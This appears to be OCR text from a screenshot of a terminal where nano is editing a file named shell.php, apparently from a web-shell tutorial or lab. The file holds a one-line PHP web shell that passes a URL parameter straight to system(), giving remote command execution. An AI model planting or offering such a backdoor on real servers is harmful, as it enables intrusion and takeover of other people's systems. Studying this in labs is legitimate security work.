 Applications Places System Thu Dec 14, 20:31
/bin/bash
/bin/bash 70x17
GNU nano 5.4 shell.php Modified
<?php echo system($_GET['command']); ?>
http://whatever.com/
[ line 3/4 (75%), col 21/21 (100%), char 61/62 (98%
^H Help ^O Read File ^R Replace ^V Paste ^G
^X Exit ^F Where Is ^K Cut ^T Execute ^Z
Menu /bin/bash